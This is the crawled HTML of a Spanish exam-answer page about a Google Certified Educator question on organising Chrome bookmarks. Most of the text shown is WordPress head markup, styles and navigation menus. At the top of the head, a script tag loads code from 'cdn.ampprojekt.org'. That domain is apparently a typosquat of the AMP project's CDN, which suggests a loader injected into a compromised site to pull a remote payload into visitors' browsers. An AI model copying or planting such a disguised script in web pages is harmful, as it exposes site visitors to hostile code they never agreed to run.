

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/el-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta/
body_size: 20405
content:
<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1n10Gm0uxW3ceiuh7Qex8IASvXNxgK4mauj2D6" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>▷❤️El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase. Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea? - CertificationAnswers</title>
	<meta name="description" content="Obtén la respuesta de ⏩ El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase. Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea? ✅▷" />
	<link rel="canonical" href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/el-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="▷❤️El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase. Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea? - CertificationAnswers" />
	<meta property="og:description" content="Obtén la respuesta de ⏩ El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase. Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea? ✅▷" />
	<meta property="og:url" content="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/el-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta/" />
	<meta property="og:site_name" content="CertificationAnswers" />
	<meta property="article:published_time" content="2021-09-11T12:50:43+00:00" />
	<meta name="author" content="Vicen Martinez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vicen Martinez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/el-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta/","url":"https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/el-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta/","name":"▷❤️El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase. Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea? - CertificationAnswers","isPartOf":{"@id":"https://es.certificationanswers.com/#website"},"datePublished":"2021-09-11T12:50:43+00:00","author":{"@id":"https://es.certificationanswers.com/#/schema/person/fe3e4c1485ae96cfda5af611fe7cb214"},"description":"Obtén la respuesta de ⏩ El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase. Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea? ✅▷","breadcrumb":{"@id":"https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/el-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/el-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta/"]}]},{"@type":"BreadcrumbList","@id":"https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/el-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.certificationanswers.com/"},{"@type":"ListItem","position":2,"name":"Respuestas de Google Certified Educator Level 1","item":"https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/"},{"@type":"ListItem","position":3,"name":"El profesor Pérez agregó muchas páginas web a marcadores en Chrome mientras realizaba una investigación sobre los temas de la clase. Lamentablemente, agregó tantas páginas a marcadores que le cuesta encontrar rápidamente el contenido relevante. ¿Qué puede hacer para simplificar esta tarea?"}]},{"@type":"WebSite","@id":"https://es.certificationanswers.com/#website","url":"https://es.certificationanswers.com/","name":"CertificationAnswers","description":"Te ayudamos a preparar y aprobar tus exámenes de certificación de marketing online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.certificationanswers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://es.certificationanswers.com/#/schema/person/fe3e4c1485ae96cfda5af611fe7cb214","name":"Vicen Martinez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://es.certificationanswers.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/86c32e20c66054f85e6fd7c8a85fb410877ea55ee0dc3b07e4dfde5d05eb74e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/86c32e20c66054f85e6fd7c8a85fb410877ea55ee0dc3b07e4dfde5d05eb74e5?s=96&d=mm&r=g","caption":"Vicen Martinez"},"sameAs":["http://Papermaru4634"],"url":"https://es.certificationanswers.com/author/vmartinez/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://es.certificationanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fes.certificationanswers.com%2Frespuestas-de-google-certified-educator-level-1%2Fel-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://es.certificationanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fes.certificationanswers.com%2Frespuestas-de-google-certified-educator-level-1%2Fel-profesor-perez-agrego-muchas-paginas-web-a-marcadores-en-chrome-mientras-realizaba-una-investigacion-sobre-los-temas-de-la-clase-lamentablemente-agrego-tantas-paginas-a-marcadores-que-le-cuesta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='genesis-sample-css' href='https://es.certificationanswers.com/wp-content/themes/certificationanswers/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://es.certificationanswers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-text-only-css' href='https://es.certificationanswers.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-sample-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700&#038;ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://es.certificationanswers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://es.certificationanswers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://es.certificationanswers.com/wp-json/wp/v2/posts/1038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://es.certificationanswers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://es.certificationanswers.com/?p=1038' />
<style type="text/css">
a{
  color:#fd904d;  
}
.archive-pagination li a:hover, .archive-pagination li a:focus, .archive-pagination .active a {
    background-color: #fd904d;
}
button, input[type="button"], input[type="reset"], input[type="submit"], .button {
text-decoration: none;
font-size: 18px; 
background-color: rgb(255, 99, 0);
 border: 1px solid rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2);
box-shadow: inset 0 1px 0 rgba(255,255,255,0.2);
border-radius: 4px;
font-weight: bold;
font-family: sans-serif;
text-shadow: 0 1px 0 rgba(51,47,47,0.6);
}
button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover {
background-color: #fd904d;
}
/* Ocultamos las categorias de los posts */ 
/*.entry-categories {display:none;}*/
.entry-meta {display:none;}
/*Ajusto del logo*/
.header-image .site-title>a {
    min-height: 150px;
}
/* Ocultamos parte del menu */ 
/*
.genesis-nav-menu .sub-menu {
  display:none !important;
}
*/
/* Ocultamos el menu */ 
/*
#menu-item-3480, #menu-item-3477 {
  display:none !important;
}
*/
#ajaxsearchlitewidget-4{background:#eff716;}
.hoverBox_10{display:none !important;}
#jivosite-adword{display:none !important;}
/* Quito espacio H1 */ 
.entry {padding: 0px 40px; !important;}
</style>
<style>
h1, h2, #menu-menu-espanol-ingles, .menu genesis-nav-menu, a {color:#0053f9 !important;}
.genesis-nav-menu a {color:#0053f9 !important;}
.button {color:white !important;}
</style>

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://es.certificationanswers.com/wp-content/themes/certificationanswers/images/favicon.ico" />
<link rel="pingback" href="https://es.certificationanswers.com/xmlrpc.php" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3365192051533074",
          enable_page_level_ads: true
     });
</script>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1038 single-format-standard wp-theme-genesis wp-child-theme-certificationanswers content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://es.certificationanswers.com/">CertificationAnswers</a></p><p class="site-description">Te ayudamos a preparar y aprobar tus exámenes de certificación de marketing online</p></div><div class="widget-area header-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://en.certificationanswers.com/" rel="">EN</a> <a href="https://fr.certificationanswers.com/" rel="">FR</a> <a href="https://es.certificationanswers.com/">ES</a> <a href="https://de.certificationanswers.com/">DE</a> <a href="https://it.certificationanswers.com/">IT</a> <a href="https://pt.certificationanswers.com/">PT</a> <a href="https://ru.certificationanswers.com/" rel="">RU</a> <a href="https://pl.certificationanswers.com/">PL</a> <a href="https://nl.certificationanswers.com/">NL</a> <a href="https://tr.certificationanswers.com/">TR</a> <a href="https://ja.certificationanswers.com/">JA</a></p>
</div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Principal" id="genesis-nav-primary"><div class="wrap"><ul id="menu-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://es.certificationanswers.com/"><span >Inicio</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://es.certificationanswers.com/preguntas/"><span >Preguntas</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="https://es.certificationanswers.com/exams-answers/"><span >Respuestas de examenes</span></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#"><span >Google Ads</span></a>
	<ul class="sub-menu">
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-sobre-las-campanas-de-busqueda-google-ads/"><span >Búsqueda</span></a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/"><span >Display</span></a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-shopping-de-google-ads/"><span >Shopping</span></a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-video-de-google-ads/"><span >Vídeo</span></a></li>
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-medicion-de-google-ads/"><span >Medición</span></a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-aplicaciones-de-google-ads/"><span >Aplicaciones</span></a></li>
		<li id="menu-item-1972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-creatividades-de-google-ads/"><span >Creatividades</span></a></li>
		<li id="menu-item-2826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2826"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-aumentar-las-ventas-offline/"><span >Aumentar las ventas offline</span></a></li>
		<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-anuncios-orientados-a-resultados-basados-en-ia/"><span >Anuncios orientados a resultados basados en IA</span></a></li>
		<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-en-busqueda-de-google-ads/"><span >Búsqueda Profesional</span></a></li>
		<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-de-display-de-google-ads/"><span >Display profesional</span></a></li>
		<li id="menu-item-4901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4901"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-en-video-de-google-ads/"><span >Video Profesional</span></a></li>
	</ul>
</li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#"><span >Google Activate</span></a>
	<ul class="sub-menu">
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-fundamentos-de-marketing-digital-google-activate/"><span >Fundamentos de Marketing Digital</span></a></li>
		<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-cloud-computing-de-google-activate/"><span >Cloud Computing</span></a></li>
		<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-comercio-electronico-de-google-activate/"><span >Comercio electrónico</span></a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-competencias-digitales-para-profesionales/"><span >Competencias digitales</span></a></li>
		<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-productividad-personal-de-google-activate/"><span >Productividad Personal</span></a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-curso-de-introduccion-al-desarrollo-web-html-y-css/"><span >Introducción al Desarrollo Web: HTML y CSS</span></a></li>
		<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-digitaliza-paso-a-paso-tu-negocio-con-google-my-business-y-youtube/"><span >Digitaliza paso a paso tu negocio con Google My Business y YouTube</span></a></li>
		<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-protege-tu-negocio-ciberseguridad-en-el-teletrabajo/"><span >Protege tu Negocio: Ciberseguridad en el Teletrabajo</span></a></li>
		<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-transformacion-digital-para-el-empleo/"><span >Transformación digital para el empleo</span></a></li>
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-curso-de-desarrollo-de-apps-moviles/"><span >Curso de Desarrollo de Apps Móviles</span></a></li>
	</ul>
</li>
	<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#"><span >Google Analytics</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4079"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-google-analytics-4/"><span >Google Analytics 4 (GA4)</span></a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-google-analytics-individual-qualification/"><span >Google Analytics Individual Qualification</span></a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="#"><span >Google Marketing Platforms</span></a>
	<ul class="sub-menu">
		<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-campaign-manager/"><span >Campaign Manager 360</span></a></li>
		<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-creative-de-google-marketing-platforms/"><span >Creative</span></a></li>
		<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-display-video-360/"><span >Display &#038; Video 360</span></a></li>
